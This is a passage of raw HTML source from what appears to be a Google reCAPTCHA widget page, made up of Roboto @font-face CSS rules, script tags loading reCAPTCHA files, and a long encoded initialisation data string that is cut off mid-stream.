U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TfaFLZ-KpI1FW1hfA4cmVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TfaFLZ-KpI1FW1hfA4cmVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TfaFLZ-KpI1FW1hfA4cmVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDdNLsKVVMKwUVvCklfDocK5J8KvwqnDrcO7EcK4RMKMHwUsw55IwqbChy9PacOwwogiwpzCk8KqKzDDgcOBwqdhJV/Cij9ZwqTDj03DnsOxDsOnecOicsOdCjLDj18vLMKpdMONwonDqVR5OcODwqBmOzjCocOVwqrDp8OuGERHwprCpG/[base64]/[base64]/CqEfCi8O2ecKDwoVaQw3Dl8OYw6hrw7UEw67CucOFU8K5YgFPTMKSw5PCpMOzwpEcasOZw5TCr8K3SlRHdcK+w6kxwqAtT8O1w4oMw60OQcOEw6cDwpNvNsO/wr8/w6fDiDDDvX3CuMK3w6I/woDDjyjDnkRuQcKOw6Fwwo3CksKew4bCjUPDp8KRw69KbgnCk8O6w7rCn13DtMOQwrPDiz/[base64]/[base64]/CrsOFdVHChz4Sw71Ow7R3Cl/DgMOsw7hNFzBvLcKcw556EMKrw55ZG1BXOzPDo1sic8O6wqh8wr/CmVXCjcOxwrxfa8KIb0hHNmMPw7nCusOfZMKbw6fDuRNLYH/Ch0wuwrJhw5fCiUZPASBbwrfCnBMCWVcTNMOQHsOUw7w9w6DDtibDtSJXw4jCmhQBw7PCqjlLLcOdwrd3w4/Dg8KTw53Cp8KpOMOcw7HDvVItw7pQw7ZMDsKxBMOAwrwwRcOKwrwFwr83fcOnw4sIFyvDo8ONwos3w7oKTcKrF8OgwoLCosOubytRWQ3CkybChAbDnMKnaMOzworCl8O0FDU3KyfCpzI+IQBSGcKyw7cwwp8XRV0uOMO/wrgpBcOjwrVcaMOfw7MUw53CpifCkCpzJMKmwrrCtcK8w6HDj8Oaw4zDlMOLw7bCscKSw5JGw6RtFcOQTcKUw5Yaw5vCshlMBEcZN8OUAz1qTcOVKWTDjRR5cHciwpjCucOGw7PCq8K5SsOPYcKkXUVEwo9Sw6zCmE4aRMKBTl/CginCm8OoFTPCo8OVccOAX1t6MsOzAcOqITzDsjZnwq8ZwpwiAcOAw6PCmMKHwp7Cg8KSw5ktwpc5w7vCk3DCgsOmw4LCrh/DusOCwqwMP8KJJi7Dn8O/DMOoTsK3wqvCuBLCm8K9bcK0IE4uw7LDncKWw4xYJsK9w4DCoTLDvMKYHcKiw5ppw5bCm8OSwr3DhyAcw5MDw7PDucO9McOyw73CusO8b8OfLVBGw6ZGw45Kwr/[base64]/CqRrDqsOaFwHCsQ3DhsK9UMKYAlMCQFZlN1/CtsKhw61ywqVENid1w5nCqsKww7DDgcKbw7HCpi0rD8OfHyzDujBrw6rCs8OlSsO6wpfDqSrDj8KnwpdUNMKTwpLDhcOCTCcURsKqw6/CkGguW25Sw7DDncKWw6A2cR/CoMKZw5/DisKOwqnCmg0Ow512w5DDtjbDisOKSV1sLkA1w6tgf8KZw6hYVVrDlsK/[base64]/CjH8OwrsBZMOxSsKGwqM+c0nDlzY6PcKbGU/[base64]/J3XDq8OvbcOUw4JHWMKMw5fDlcKhCMKbcsOEwrwGwpNGw59gwr3CpG/[base64]/DvMOsS8KfwpUFwobCl2vDkD18IQltNn3DjcOSI1XDucKaX8KWN0cVMMOZw45/[base64]/w47CpinDi8Oawr8QwrULw4E7FMKPCCLDicKLw5fCicOYw6o6w4k+ZTfCsHkHYsO0w6jCl0jDgcOFUcOWecKPwpNWw7jDhyfDvAZFCsKCX8OYL29OHcKWf8OGwrQhGMOre0fDisKCw63DusOKa2LDuGIPV8OfOFjDk8KQw7gCw7ZlHjIfG8KXJcKow7/[base64]/Cm8KxDwZxBxw9w6nCg8Klw5vDtMO/wowKwqXDr8OcwptQW8Krw57DocOFw7bCgE1Ow7fCmsKBZMOXPMKcw7/DuMORb8OiQzIbZh/DrgA3w4EawofDj3HDgC7CkcO2w6vDpTHDjcO0WCPDli9HwqIPDMOOYHzDhFLCjFsYGMOqJCXCsw1Ew57CkiE2w7HCuwPDkURvwqRxeh87wrk+wr0+aBPDrVlFYMOTwoAbwpzDi8OqIMKgfMKpw6bDpMOcQExHw6bDkcKEw5Fpw4TCgVbCrcOUwo5owrxIwojDrMO/[base64]/DjmfDv8K6IMO7Y8OewrpUPMKEe8K1w7QOwqLDrDQjwpsLIcKHwpjDj8KNGMOye8KyORbCvMKkGMK1w6NNw4QPFGIebsKYwqbCjF3DnD7Dv0nDosO4woZUwoZ0wpvCpV4uDhp3w5VVbhTCoQJaaDrChwrCtEAWATxQLGnCl8OAH8OQcMOmw6PCsh/Dh8KaBcOpw6BFc8OkcVTCpsO/ZXQ8HsOFFRbDpcO4Wx/Dk8K7w7TDk8OQAcK7AsObelpuJzbDjsKICR3CgcKvw6fCr8OeZA3Ciyw+DcKrHUzCqsO3w7MedcKfw7Q9BsKBA8KCw5fDu8KwwrXCosOUw65tQ8KnwoUXLQ8AwpTCrcOXIyJMdBBJwogCwrRqX8KjUsKDw7peDcKawpEzw5g/wqrCuWEaw5F/w40ZEUUKwrDChBVQVsOVwqxXwoA7w5FPT8OzwpLDnsKzw7AyfcOnA0PDlA/Dj8KGwp/[base64]/w5Bww7zCkMKhwrzCq8Ksw6vDux3Dg3XCkMKsAwoYWWoMwrXCkFPDr2DCmTHCiMKew5tewq59w5RMek5INjzCu1shw6kGwptww7/DujjDuHDDvcKqMl5Rw7jDosKcw6fCgB3Dq8K5UMKUwodHwrleXzdyZsKLw6LDgMKtwpfCi8KxIcOCbw7CsjlZwr/[base64]/w6XDrMKqw4PDsgQ8wphVFcKPwrHDncOJUGMZwrB2M8OLYMKRwq8VYTzChUYfwqjDisKAbVBSa2vDjMONOMKVwqPCiMKxPcKzwpozPcOMUg7DmWLCqsKbQMOgw7fCksKmwrE1cXwIwrtIfzbCkcOtw4loCxHDji/DqsK9wo9tdyUlw7fDpgkowrFjAhHCk8KWw7bCoHYSw5BBwr3DvwTDtyI9wqHDvwjCmsKBwrheYMKIwo/DvFrCj3rCk8KIwoQPCG0Rw70vwrY1X8OlHcOxwpjCpgPDi0fCrcKGVgZscMKjwoDCv8OiwpjDg8KBPC40ZQHDhwfDq8K4ZVcmZsKJW8OZw5LDiMO6LcKdw7QrR8KOwoQeFsKUw7/DjQElwozDnsKyEMOaw7sJw5Niw7XCnsKSFcKDw5Mdw4jDnMOtVA3Dgn4vw6rCr8OnGQTDhxbDu8KLH8K/fwLDnMKtNMOURBZNwrUAP8O6bCI7w5o0bTVbwqUewr4VLMKfI8KUw61PYQXDv2DCiQlFwo3DqcKqw51lf8KUw7DDjy7Dqw3ComFdCMKNw5/[base64]/DsTUSwoNKTEzCjcO7EcK1CcOYwrIowo7DoWN5w7/DkMK2RMO1dxjDkMKJw6IkVSnDj8OwGmlRwpIkTsKdw5Ezw4bCpBfCqQfDmRHDiMOiYcKIwr/DknvDoMKDw6PClFJFaMOFP8Kvw4vCglPDs8KNPMOHw7rCjsKjfwVRwo7DlSfDsRrCrGBIdcOAWHdeEMKyw5LChcKnYEfCoBrCjiTCrcOhw4R0wos0J8OSw6nDgsOCw7IkwqMzIcOXNGw3wqgKVkPCnsOOfMK0w7HCqEwwQD7DsgPDgMK+w77CmMKUwp/Csgd9w5jClADDlMOxw4pPw73CqQ5KUMOfDMKZw4/CmcOKKCPCvFVXw6LDv8Ogw7Vcw6rDoFzDo8KIVQ01LScAWy80dcOlwovCiGMJNcO/w4NtXMKaZBXDssOWwrvCqMOzwp5+FEciKlQ/VhhsT8K+w509EgjCisOAKcO+w48/RXrDjSLCvlvChsKPwo7DhllvQw4Gw5lhDjXDlw1Ywoc5KsKTw6jDm3nDpsO9w69JwqXClMKrUMKCeUnDiMOUwoPDg8KqfMKPw7jCg8KBw7IVwqB8wrsywprDjMOnwoxGwoLDusKDwoDCkHhsIMOGQMKhX2HDlkQ2w6vChScJw5LDojd3wqgbw6XCtxXDqnx5A8K/wpx/[base64]/DsMKJNkcsw45Nw68HUsKHaMKMZh5VIUzDnzHDlyTDlXfDv0vDucKEwoZbwqHDu8OuN1LDu2nCjcKGK3fCk3rCqcOuw5U7GsOCQkdiwoDCvXfCiU/Dk8KQW8OuwqHCoT4DcE/CmSnCm07CjzVTShvCs8OTwqxNw6HDicKzITHCvDReMXLDpcKSwoDCtkfDv8OeLBbDjcOOIkNOw49/w6XDv8KcZ3TCrMOuPgozQ8KoHV3DnAfDisO3EkXCmBA1BcOOw73Dm8KfXsO9wpzDqFkQw6B3w6xoTj3DjMO5cMKOwrV0YxRaHWg5JsKHLh5vai3Dvj9kPBNwwrTCqn7Dk8K6wo/DrMOOw5wQf2vCicKdw4QYRSHDp8OgXxUrwp0GYlcbDMOow4jDmcKiw7N3wqYBbSfDgV5sXsKgw7dFIcKGw7wewrJTUcKJwogHSxs2w5l/bcKFw6xcwpPDosKkfFbCmMKsdSQpw414w7lLSRzDr8OlHm7Cqh0SLm8AZCFLwoR0eWfCqinCqcOyBhJ5V8OuZ8Kvw6ZxBTfClHnCqXw0wrFxT3vCg8OOwprDpRDDsMOXeMOrw7IjFghsNRbDjy5cwqDDhMOxBj7DpcO7MQ8nZ8Oew6DDmcKHw7/CmhjCnsODLHHCmMKJw6otwovCqzvCpcOGCsOHw4YnJG4AwpjCvhEMQzHDlkYZSR0ew4wsw4fDv8O9w4AkEg09FBEOw4HDmlrCjFtvLsKCDi/[base64]/w4vDrxPCgAxGwqvDjURgwqw0OEkfw5PCucOLbG3DpcKtSsO7V8KOLsOxw4HCtifCicKHOcK9D27DmgrCusOIw5jCrCZUXMO5wq5VAS19RVDDrWYvVcOmwr9YwoJYeWjCuj/[base64]/UGfDpcKNYDfCu3bDrHTDumR8w5ouw4rCnBNow6LCizVTH3bCnShSa0jDrgMDw4DCscOFPsOPwozCtsKDH8OvB8Kfw6omw71iwqTDmSbCqAtMwpPClhQYw6rDqhfCnsOwN8KiOVVMBcOMGhU+woXChMO4w6t2V8KMdzHCmj3DuiTCvcKPPiBpWcO1w6bCtwXCosOfwq/DimBNYz/CjsO+w7XDi8OywprCrhpIwpPCiMO6wqxJwqYfw4EORQ8iw5zCkcK3BAfCmMOBWTfDrXLDjMOxIhRtwpghwrVBw45Uw7jDlR06w4c0N8Otw4QuwrjDmStbb8O1wrrDjsOMKcOxdiBoW2gGbQzDiMOhZMO/[base64]/CqHXDknZ2XcKAfMOCK8OYw4hoKTNzw6wbTQpUT8OTTxwxIMKvUFw7w5rCow4oEEpKPMOWw4YXbnHCsMOgVsOUwq7DkUkIZ8KRw7MxcMK/FkZJwrxuby7Dp8O0NMOjwq7DqnnDpVcFw5toYsKVwoTCgGF9X8OewoRKLsOLwrR+w4/[base64]/[base64]/wqrCp8K3wqt9w7rDo8KPJjvCjMO4wpRDwrrCmmHCnsOZQiDChcK9w5MPw7lYwrbCq8K2wp05w4bCrV/[base64]/DiyTCj0BuJAs9wq3CgMOOw7IdRkESUgPDiQQeHcKTw5c/wp7DtsOYw7LDu8OWwrAbw7EtJcOXwqoWw6ZrI8OKwpLCpF3Dk8O8worDo8KaSsOWesONw4QaAsONVMKUSX/DkMOhwrfDsjbDrcONwqM5w6LCkMKvwo3DrFYww7fDo8OgIMOgG8OpDcOuNcOGw4NvwoXCvMO+w4nCjMOqw7/DucK2WsO4w6R+w450O8OOw6MBwqHClR9efAkBw5xNw7l6Iltfe8OuwqDCksKbwq3Cjw/[base64]/BcK/wovCi8KIIcOCHsOMwpnChMOkJH/Crh7DtmfChsKQw7xYBUpGPMOpwqMuD8KdwqjDqMOVYjzDmMOkacOTwozCmsKzYMKENR0sU3HCicODBcKHTUxbw7HCjSA/[base64]/FsOXwp8mcgsHZXnDvMO7Gy/[base64]/CigDDs8KhYnvDlm0YLH0jwr83EsKEw4XCjsOobsKmOSIeQ108wr5ow5jCvMKhBGRrQcKUw4ULwr90djY7AX/CrMKYYC9MbQbDncOBw7rDtW3DvcOxVhZoBy/Dl8KmMgjDr8Krw4jDsArCsjZ1ccO1wpUuwpfDjRoKwpTCnW5TJ8OGw5dfw6UawrA5R8OASMKAFcKyfMKYwo9Zwp4lw4lTesOFZMK7AsKUw43DiMK2w4LDmENkw4nDj1QwEsOuT8K6YsKNU8K3GDV2QMOcw43DgcO7wqXCrMKZbVhjXsKpAFZ/wr3DkMKvwojCnsKAP8OSCi9YVi4Ha356dcOtTMKxwqHCoMKQwoAuw7bCuMOEw7lkPsKNQsOnLcOIw5YowpzCucOkworCs8O6wp1eZkvDv3rDhsOGDFHDpMKZw7/DtWXCvU7CssO8wqB7DMOZacOSw5bCqRPDqS5Hwo/ChcKaVMK3w7jDkcOfw6ZSR8OuwpDDnMOrMMK0wrp+cMK2XCrDocKCw63CtBcdw4vDrsKiQG/DsnrCrMKnw5Q3w6Y2LMOSwo1keMKucQnCtcO8KRXCsTXCmRtVRsO8RHHCkXrChT3CrH3CuSHDkHxJFcOWSsK/woLDhcO2wrLDggPDpH7CoU/[base64]/w5kawrZxBcORHwR3RMK2w4s7wrjDpsKGwrYzw5DCmyXDhCfCl8KWKkRnBsOHb8KFMlcUw7F3wpJiw58/wqkNwr/CtSzDpcOWKcKTw4sew4rCvMOsQsKBw73DoSNDURPDjwHDncOEOcKSTMOeEisWw6ghw67CkVZGwobDlltncMKrc0TCv8OBE8OwWCcWOMKcwoQbw7c6wqDDkATDmVs6w5EIe1bCrsOJw4rCqcKCwp87dggrw4tXwojDgcO/w48Nwq0QwpLCrGw5w4hGw4paw40yw6Ydwr7CuMKcRWDCo1tbwohdTzQVw5zCisOiPsKWCDjDsMKAdsKDwqTDgcONNMOqw6/CjMOywoVKw7Y9F8KNwpgAwogYPGtYZnBoIMKuYkfDocKJdsOscMKBw68Kw5pUSxp1Z8ORwpXDtS4FJsOaw7DCrcOawq7Dny8qw6vCsEhWwpAnw51CwqnDq8O7wqgrLsKxM0sMVx3CvBdqw5Z/KAY3w6fDicKvwo3DoVsywo/DksOSCnrCncOow7PCucO8wqHCiSnDtMOTBMKwI8KRwrrDtcOiwrnCk8KFw6/CosKtwqlLXAczwp/DtnnDsD9jecOXZ8KawpvCl8Olw6wzwp/Cv8Ksw7FYbg0cVDFVwppKwpHDvsO5SsKyMzXCpcKFw4DDlsOqCMObZcKdAcKWPsO/OhvDglvCo0nDkw7Cl8OJMk/ClRTDnsO+w79zwpfDvzVcwpfDmMOHS8KNQV9pWA51w6RFEMKbwp3DpmhuLMKzwoIKw5JyTlfCoQQcRUwIQwbCongUfQDDmXfDhFV9w5jDnUVUw7rCiMOFfFVJwpXCosKPw4Nlw6lkw6ZYZsO/wq7CjAzDnlXCgGVcwq7Dt1nDi8K/[base64]/[base64]/CocKUDMOUNmc2worCssOQw4bClFYsDcOYA8OywrvCmEbCijrDpW/CqiHCiSMlBsKdFQZaORNtwpJ8IMKPw4sBSMO8XUphKV/Dqg7DkcK6JSzCmjE1HsKeKmnDrsOjK1HDqsOXScOkKwd/w5TDisOnZxPCpMOubWHDs1wdwrNWwqNhwrgkwpoLwrN8Zn7Dn1jDucOBKR0WIjDCnMKvwrsQOUHCm8OJQS/ClynDscK+LMOgI8KLIMOlw7hTwqnDk2DCgg/Drjl8wqnCs8K6Didww7YtYsKSc8KRw7RbBsO/Il5LWXZIwocoEzXCpgLChcOCTWXDpMO5wqHDpsKFEDAGwrrCsMKEw5bDs3/Cqh5KQm5qLMKMN8OgJcOtWsOvwoM9wp3CucOLAMKAfx3Cjj0awpgTUsKywrrDhcKTwpA3wp5aHXvCklzCgjjDjXbCgA1hwrYSJRNxLD9Iw54JfMKIwpXCt0jDosKuU3/CmWzDuhbDgmALXGtlHCwNw40hFsOlRsK4w5lhVizCiMOtw4vCkgPCusOUEiAQGGrDkcKvwoVJw6I4w5HDkEFvacK8V8K6YWvCrloTwpXDisK0wrl2wqFqIMKUw5t9w5Z5woY9fsOswqzDiMKJXcKoAGbCiGs6wrTCnwfDvMKQw6wkAcKAw7/CvD43GATDvBxlNWDDh38vw7fCtMOBw65LSDRQIsOnwofCg8OgbsKuw50Qwpl1esOYw7pURcK+CBUiOG9fw5DCusORwq/Cq8OBMhIPwpQlXsKMZCHCj3HCmcKcwpEGJUo+wolCwqhsG8OBAMOlw6oHS215dTbCkcOeBsOoJcOwHsOHwqAbw7wgw5vCtsKHw5JPOlbCscOMw7QPIzbDrsOhw6/Ci8Osw6dCwrxBeFTDqxfCg2HCkMO/[base64]/wqLDqUDCrMOCR0nCvHPCj8K5RjbDucO3Y8OSwo7CuMOIwps0wqEeTkzDucOHFCgewrTCtSfCqkLDrFA3Vw1awqrDnnkbN37DsmrDiMOYVhB/w7RZNw1+WMKCRcO+H1TColnDqsORw60HwqRfbkJWw4g4w67CkhPCqkUYDsKSBHg8wpxXe8KHNcOvwrfCtykTwqhPw4nCtRLCkmvDi8O9DUXDsAnCim9Bw4YKW3/DlMK7w44kKMOzwqDDpHbCmg3CsQNIAMKKUMOCLsORJ31wDUFsw6AIwrjDrFEPC8Osw6zDnsOxwp9NZMOGMMOSw44rw58jFcKmwqzDhVfDmjvCtsODNAnCqsKzScK8wq3DtzIZF17CqQXClMO2w6VPE8OUNcKFwpFuw7NQb3HChMO/JsKiFQBCw7zCulFDw5lxU2TCoAlww7lnw697w4VWShHCqhPCgcO/w5LCu8OFw4bCjkjClsOuwopawotnw44IZMK9esOrRsKVcwDCkMOkw7jDtCvCvMKNwoUow7/[base64]/Cil0Ww6LDi8K+wpvCnsKdKsKiB3zCusOJwpLDmcOIwoVCwrnCqXgEbVYuw5TDu8KxeVlnPcKPw4Fvd2rCr8OrMmDCpEFJwqBuwrBnw4ZvDQYrw4nDhMKVYB/DmDwewq/[base64]/Cn4+MiJFOUbDrHNWw7TDk3fDkcOfw7XDjR/DmsKlb8OTw5rDmsKWEMO6dg3Cqm5xSMOFXh/CtMKzFcOfCcKuw5DDn8KMwrRQwrLCmmfCoCp5W31uc2TDt1TDg8OtV8OTw4TCk8K/wr7CqsKMwrtxS3YFJTwJW38dT8OxwqPCpRHDoXs+wollw6vDv8Kfw64Yw5vCm8KLbAIxw5UTScKlRCzDtMOHGcKwQRVGw6vDhyLDnMK5CUErBcOUworDlh8owr7DmsO5w59ww5nCvkJRBMKyRsOrN0DDr8KEeWRewqsYU8OqP2LCpyd8woBgwo8RwosFdw7DrWvChV/CtAzDokfDp8OXAwd9WxEcwofCrTs0w7bCpsO/[base64]/CljJ6w712wpXCvh/DjcORWcOswoXCrcKUw5MlPjfDjC54w5wpwpFWwpVaw4FyIMKyQyDCtMKCwpzCscKMcEpxwqZrZj18w6HDgGHDgX4tRcKIVlHDnCjDhcKuwq3CqjhSw4vDvMOUw60BPMK3wr3DoU/DinLDkkcmwpzDsm/Dvy8JAsK4IcK2wpbDmALDgCHCnsKSwqAkw5tCCsOjw7w5w5YgaMK+wpAWNsOUf3JHNcOWL8OkbwBtw4c5woTCucKowphowrbDoBfDshxQTQLCjxnDsMKdw6lwwqvDjz/[base64]/w5DCi8Kxwqh5w5bCoVgpMMOrw5d5KUfCkMK3w7PCmHPDvCbCnsKfw58VdyVbw7MJw5XCjsKww7tLwrLDtH0ewqzDmsKIeFJ3wo9vwrcDw7sLwrIhNcO2w4hlR3Y3MGDCimU1NFggworCrEFjC0PCnC/DpcKjJ8OzZVLCmUZJK8KlwpnDtTAMw5fCpSjCrMOOacKnL34DBMKtwpYXw68DacO9RcOVACnDtsKRe2YwwobDg2JVF8KCw7bCnMOVw4jDhcKCw494w7A/wr9Xw6ZKw43CgllswqRIMh7CgsKAdcOzw4kbw5TDrmRVw5tEw6vDnHHDr37Co8KnwpdGAsOuOMOBPFHDt8KMScK6wqJjw5rDpDlUwpo/[base64]/w7jCuCU6Y8K3B0Y3bcOmcMK5wo/DlMO9wpElw7jCssK2C13DpxBDwqzDkS1bVcK+w4UFwrfCtzvCoGxVaQlnw7jDm8Kfw5ZNwqV0w7XDm8OrOHPDv8OhwpgBwop0M8OXPVHCsMOxwpPDt8O3worDsT8uw7fCm0Y2wroxAy/[base64]/DoMKMNiPDusOXwoobWzh/EMKtOH5zw6tVRMOSwonCpsK4BcKGw5XDqMK5wpbCgw5EwpZrw5wnw6TCosOcaGrCmUTCi8KlYDM+wq9Fwq5cHMKQVUQ4wrbCgsOgw5UKISgAQsKmb8K5YsKbQh43w4Rqw5B1TsKMWMOJIcOpf8O2w6Zbw6DCrMKbw5PCmG8YGsObw5kow5fCqcK9wr0awqVLNHU/TcO9w5FOw7IYeAPDrlvDk8O6LnDDrcOzwqnClRDDsihsUhwsJXLCokHClsKDexgHwpHDqcKgCiseAsOcCnQNwqhDwoZ/[base64]/CpS1dwqo/wq3DisKcBcKuwrIrw6FOVcOEw6F7wpw8w4HDq3bCq8KTw7p/Kjorw6pPBg7Dp2DCl15zdF5UwrhOQExmwqNkOcO2fMOQwqHDqHjCrsKHw57DtcK8woRUSHfCgEBhwoQ6HcO9w5jDpVZ3FFbCosK7PsOmCQkuw6DDonrCi3Jtwq1qw7/[base64]/DjcKtLXcEw6UCwpnChULDsAdRDMOMw4/Ck8OMPG3DnsKacxfDqsO8QznClsOMR1fCr3o1NMKRQ8OGwpzCvMKFwpTCsnXCg8KGwpkMUMO6wpFvwonCv1PCigLDhMK6Gg7CgSTCi8OKCE/DiMOUwqjCuwFuJ8OuYyHDsMORXsO9ZMOvw5oGwqEtwoXCncKnwqzCscK4wrx9wrzCp8O/wp7Dk0nDhwBwMyRRSW5gw5F8CcOGwqZgwoDDonsTI1XCjFwsw4Ufwq9Lw4HDtxDChV82w6vDoGUzwozDs3rDk3FDw60Fw7w4w51ORFzDqcO2WMOuwqbDqsOdwrh/[base64]/wp/DvULDjVTDoMO5LVXDqUnCmMOhGMKDwo/CqMKqw6ANw6/DlWvCq3o5eWYfw5/CkB7DiMOGwo3CscKNbcOjw7geMSdPwpoxPURePjdXH8KtBT7CpsKMdFVfwr1Iw5DCnsKICMKNMSPCqx0Sw6tWN1jCiFIlCMO8wonDhmLClHphScOGcQhrwqrDhmwfw7kZQsKuw7vCpMOFKsOBw6zDiU/CvUQOw6QvwrzDtsO1wpVOWMKHw4rDocKkw4IQBMKlS8K9BWbCviPCjMKWw7pNbcOubsKsw5EOdsK1w7XCqwQ1w6nDqHzDow0eBzlowp4xOsK/w7zDpXTDkMKCwobClipbBsO5U8K3S3vCvzjDsxYKIXjDhnY9bcOHJzDCucOxwq1uB07ChVrDkg7CsMOxBsKgFsKFw4HDlcO6wqUqE2JSwrXDs8OvNsOgfiYLwo9Bw7/Dq1cjw4vCh8K5wpjClMOIwr84PVZHHcOracOvw53Cu8KNVkvDnMKMwp0YdcKzw4h5w65/wo7DucOpJcOrPGc7K8O0YSrDjMK+MFFTwpY7wp46dsOJScKqXzRJwqQuw5zCosODfgfChsOswrzDpyp7BcODbzMtFsKNSRjCiMOuJcKIP8KJdF/DnSXDs8K2bXhjUjBawrxgWCxrw73DhybCkQTDpFTCtgRoEsOiHX0tw4Zuwq3Dq8KvwozDqMKHUTB7w47DoQ54w5USAhVgTSTCqRvClljCk8OtwqEkw7rDvMOZw5pmMBcCesO2w7HCtArDv3nDucO4FMKcwoHCp1HCl8KGJcKnw6wVGhwKW8Ojw4tWMQ3Dv8K/UcKww6zDnGYRUS7CiBsjwr0Aw5TDlgnDgxwpwqDDt8KUwpcFwr7Ck0M1HcOvW20Ywrt5M8KeVCPCnsKSQDbDqlsCwpdnTsKsJMOqw4NhdcKEYBrDrHxswpIhwphhUgBsXMKqb8Kbw4p+dMKdW8K/[base64]/[base64]/ChsKBX8KJwoJRwrbCvXrCv23DhsKfJSrCu8OpXcKDw7HDpVNoKl/Cp8OTS3LCiFpBw5/DnMKYXWXDmcOtwqQwwqwdbcKnIsO0Sk/CplrCshczw592Rn/CjcKXw7HCo8Kww43CiMKdwpwYwpZBw53CsMOqwpfDnMOUwqEQwobCgErCnzBYw5TDtMKowqzClsOawqnDo8KZB0XCg8KxQm0GHsKrIcO/LgrCpMOWwqlBw4vDpcOXwpDDiA5UScKQQMK1wpnChcKYGRfCkwxYw6vDmcK8wpfDgcKCwpEww5wCw6bDo8OMw7bDhMKWBcKpYBvDn8KAUsOWU0TChsKDE1zCpMOKRm/CrcKoYcOiNcOqwpMGw7IiwrN2woTDkDbCncODVMKZw5vDgSPDgS8vDyTCl1EpeWzDrBTCu2DDiRnDmcK2w7hpw5bCqMObw5gtw6N5T3UgwpAOLMOoO8O4M8Oewqpdw6NOw6XCuT3Ct8KhRsKPwq3CosOVwrx0TF/CsT3CqsOdwrjDpi8jQw9gwqV0JsKCw6I7esOEwoURwpZbc8OnME9swqvDrsKGBMO9w7ENSTfCixzCqz3Con0pQA3Cp1LDssOOY3JYw5ZAwrPCvV5VZQcEDMKuRCnCksOaQMObwoNHacOsw5gPw4jDlMOXw4crw5EOw6NIIsKqw4c1d1/DsSJewoMFw7DCnMODFhU3ScOUNCfDqVzCqR8gKRYBwrhXwqDChRzDnCzCigZNwpnDq3vDmTUdwrcbwp/DiRnDuMK9wrZmVEMedcKyw43CvcOuw4bClMOYwoPCmkk/aMOOwrR8wpzDjcKfdVNNwqPDkGsCZcK2wqPCqsOHJ8O3wpcwKMOgMcKqaUtrw4kEIMOXw5bDqQXCisOsRyYvST8Xw5fCpBUTwo7DlgQSc8KwwqNyYsKQw4TDrnnDj8OFw6/DmlJkDgrDg8K6KXHDpW14IDnDg8OLwrvDgcOxw7LCmxfCm8K8Di7CssKdwrI8w7LDpEpuw4scNcK0esKbwpzCscKlZU80w53DoSQqaBQta8K/w5RtaMKGwqvCm2TCmg0sd8OJKDTCscOvwo3Du8KxwqPDl0ZaZ1gnQyJJH8K5w6t7GH7DiMKGEMKIfn7CqzzCpRzCq8OHw6jCggfDjMKYwoXCgsOLPMOrM8OHGE/[base64]/w5tNXMO8eUzCoilJJsOKw5nCrcOewqjDicK2w41uESjDmcOLw6/[base64]/[base64]/w4jCp8KqbsOCTMKyw6/Ck8Okwq3DjCnCm8Oaw57DjsKDPFcvwozChsKiwq/[base64]/Ni0pNsKlKMOOZ3UCYnYNw6BXw5rDkFQfbsKDK1oWw7hSBVjCqTPDuMOtwoACwpTCrsKKwqPDmXjDpmk4wpIMYsO9w5ttw7LDmcOPD8Kyw7vCuhlew5AQEsKqw5whalBOw7TDqMKpEcODwp40UTnChcOKcMKow4rCiMOjw6hjKsKXwrDCosKMZsKmUCjDpMOrwo/C